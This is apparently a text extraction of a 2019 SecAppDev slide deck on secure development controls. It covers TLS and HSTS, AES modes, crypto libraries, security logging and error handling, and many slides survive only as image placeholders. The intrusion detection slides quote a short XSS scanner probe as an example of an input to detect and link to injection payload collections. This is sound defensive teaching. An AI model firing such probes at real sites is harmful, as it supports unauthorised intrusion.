*https://www.owasp.org/index.php/Transport\_Layer\_Protection\_Cheat\_Sheet* 

*https://www.ssllabs.com/projects/best-practices/* 

![](_page_67_Picture_10.jpeg)

# Encrypting data in Transit

#### HSTS (Strict Transport Security)  $\bullet$

*http://www.youtube.com/watch?v=zEV3HOuM\_Vw*

### Forward Secrecy  $\bullet$

*https://whispersystems.org/blog/asynchronous-security/*

#### Certificate Creation Transparency  $\bigcirc$

*http://certificate-transparency.org*

### Certificate Pinning  $\bullet$

*https://www.owasp.org/index.php/Pinning\_Cheat\_Sheet* 

#### $\bigcirc$ Browser Certificate Pruning

![](_page_68_Picture_10.jpeg)

# Encrypting data in Transit : HSTS (Strict Transport Security)

*http://dev.chromium.org/sts*

- $\bullet$ Forces browser to only make HTTPS connection to server
- Must be initially delivered over a HTTPS connection  $\bullet$
- $\bullet$ Current HSTS Chrome preload list *http://src.chromium.org/viewvc/chrome/trunk/src/net/http/transport\_security\_state\_static.json*
- $\bullet$ If you own a site that you would like to see included in the preloaded Chromium HSTS list, start sending the HSTS header and then contact: *https://hstspreload.appspot.com/*
- A site is included in the Firefox preload list if the following hold:  $\bullet$ 
	- It is in the Chromium list (with force-https).
	- § It sends an HSTS header.
	- The max-age sent is at least 10886400 (18 weeks).

![](_page_69_Picture_10.jpeg)

![](_page_70_Picture_0.jpeg)

![](_page_70_Picture_1.jpeg)

# AES

![](_page_71_Picture_1.jpeg)
## AES-ECB



## AES-GCM







## Unique IV per message



## Padding



### Key storage and management + Cryptographic process isolation



### Confidentiality !



### HMAC your ciphertext



### Integrity !



### Derive integrity and confidentiality keys from same master key with labeling



### Don't forget to generate a master key from a good random source





memegenerator.net



#### Encrypting data at Rest : Google Tink

*https://github.com/google/tink*

- $\bullet$ Tink is a cryptographic library that provides an easy, simple, secure, and agile API for common cryptographic tasks.
- $\bullet$ Designed to make it easier and safer for developers to use cryptography in their applications.
- $\bullet$ *Direct integration into popular key management solutions like Amazon KMS < WHOA*
- Safe default algorithms and modes, and key lengths  $\bullet$
- $\bullet$ Java version in production. C++, Go and Obj-C on route.

#### þ **Sample Usage :**

*encrypt(plaintext, associated\_data),* **which encrypts the given plaintext (using associated\_data as additional AEAD-input) and returns the resulting ciphertext** *decrypt(ciphertext, associated\_data),* **which decrypts the given ciphertext (using associated\_data as additional AEAD-input) and returns the resulting plaintext**



#### Encrypting data at Rest : Libsodium

*https://www.gitbook.com/book/jedisct1/libsodium/details*

- $\bullet$ A high-security, cross-platform & easy-to-use crypto library.
- Modern, easy-to-use software library for encryption, decryption, signatures, password hashing and more.  $\bullet$
- $\bullet$ It is a portable, cross-compilable, installable & packageable fork of [NaCl](http://nacl.cr.yp.to/), with a compatible API, and an extended API to improve usability even further
- $\bullet$ Provides all of the core operations needed to build higher-level cryptographic tools.
- $\bullet$ Sodium supports a variety of compilers and operating systems, including Windows (with MinGW or Visual Studio, x86 and x86\_64), iOS and Android.
- $\bullet$ The design choices emphasize security, and "magic constants" have clear rationales.



#### Cryptographic Storage

- Use encryption to counter threats, don't just 'encrypt' the data
- Use standard well vetted crypto libraries (libsodium, Tink) and keep away from low level crypto work
- Use a form of secrets management to protect application secrets and keys <https://www.vaultproject.io/>
- Keep away from direct HSM use and home grown key management solutions
- Low level crypto -> well vetted libraries with key integration
- Keys in code or filesystem -> HSM -> Secrets Management



#### • **CAUTION**

– Protecting sensitive data at rest and in transit is painfully tough to build and maintain, especially for intranet infrastructure. Commit to long term plans to continually improve in this area. Consider enterprise class solutions here.

#### • **VERIFY**

- Bring in heavy-weight resources to verify your cryptographic implementations, especially at rest.
- **GUIDANCE**
	- [https://www.owasp.org/index.php/Transport\\_Layer\\_Protection\\_Cheat\\_Sheet](https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet)
	- <https://www.ssllabs.com/projects/documentation/>
	- [https://www.owasp.org/index.php/Cryptographic\\_Storage\\_Cheat\\_Sheet](https://www.owasp.org/index.php/Cryptographic_Storage_Cheat_Sheet)



# **C9: Implement Security Logging and Monitoring**



### Tips for proper application security logging

- Use a common/standard logging approach to facilitate correlation and analysis  $\bullet$ 
	- § Logging framework : **SLF4J** with **Logback** or Apache **Log4j2**.
- Perform encoding on untrusted data : protection against Log injection attacks !  $\bullet$
- Be careful about logging sensitive data  $\bullet$
- $\bullet$ Consider using a logging abstraction layer that allows you to log events with security metadata
- $\bigcirc$ Work with incident response teams to ensure proper security logging
- $\bigcirc$ At the very least log all authentication, access control and input validation failures.



#### App Layer Intrusion Detection : Detection Points Examples

- Input validation failure server side when client side validation exists
- Input validation failure server side on non-user editable parameters  $\circledcirc$ such as hidden fields, checkboxes, radio buttons or select lists
- **Forced browsing to common attack entry points**
- Honeypot URL (e.g. a fake path listed in robots.txt like e.g. /admin/secretlogin.jsp)



#### App Layer Intrusion Detection

**Blatant SQLi or XSS injection attacks**

**Blatant scanner payloads like <img src=x>**

**Workflow sequence abuse** 

Further Study:

- SQLi/XSS Payloads from Libinjection <https://github.com/client9/libinjection/tree/master/dataExploit>
- Tests from PHPID [https://github.com/PHPIDS/PHPIDS/blob/master/tests/IDS/Tests/MonitorTest](https://github.com/PHPIDS/PHPIDS/blob/master/tests/IDS/Tests/MonitorTest.php) .php
- FuzzDB <https://github.com/fuzzdb-project/fuzzdb>
- OWASP AppSensor Attack Detection Points [https://www.owasp.org/index.php/AppSensor\\_DetectionPoints](https://www.owasp.org/index.php/AppSensor_DetectionPoints)





#### • **CAUTION**

- Be sure developers and security teams work together to ensure good security logging.
- **VERIFY**
	- Verify that proper security events are getting logged.
- **GUIDANCE**
	- **[https://www.owasp.org/index.php/Category:OWASP\\_Logging\\_Project](https://www.owasp.org/index.php/Category:OWASP_Logging_Project)**
	- **[https://www.owasp.org/index.php/OWASP\\_Security\\_Logging\\_Project](https://www.owasp.org/index.php/OWASP_Security_Logging_Project)**
	- **[https://www.owasp.org/index.php/Logging\\_Cheat\\_Sheet](https://www.owasp.org/index.php/Logging_Cheat_Sheet)**



## **C10: Handle All Errors and Exceptions**



#### Best practices

- Manage exceptions in a **centralized manner.**  $\bigcirc$
- **Avoid duplicated try/catch** blocks in the code.  $\bigcirc$
- Ensure that all **unexpected behaviors are correctly handled** inside the application.
- Ensure that error messages displayed to users do not leak **critical data**, but are still verbose enough to explain the issue to the user.
- Ensure that exceptions are logged in a way that gives enough information for Q/A, forensics or incident response teams to **understand the problem**.
- Consider the RESTful mechanism of using standard HTTP response codes for errors **instead of creating your own error code system**.







#### *Develop Secure Code Proactively and Intentionally*

- **Use OWASP's Application Security Verification Standard as a guide to what an application needs to be secure**
- **[https://www.owasp.org/index.php/ASVS](http://www.owasp.org/index.php/ASVS)**
- **Follow the best practices in OWASP's Cheatsheet Series**
- **[https://www.owasp.org/index.php/Cheat\\_Sheets](https://www.owasp.org/index.php/Cheat_Sheets)**
- **Use standard security components and security frameworks that are a fit for your organization**

#### *Continuously Review Your Applications for Security*

- **Ensure experts, tools and services review your applications continuously for security issues early in your lifecycle!**
- **Automate as much security review as you can and supplement that with expert review where needed**
- **Review your applications yourselves following OWASP Testing Guide**
- **[https://www.owasp.org/index.php/Testing\\_Guide](http://www.owasp.org/index.php/Testing_Guide)**





#### THANK YOU FOR BEING HERE

#### SecAppDev 2019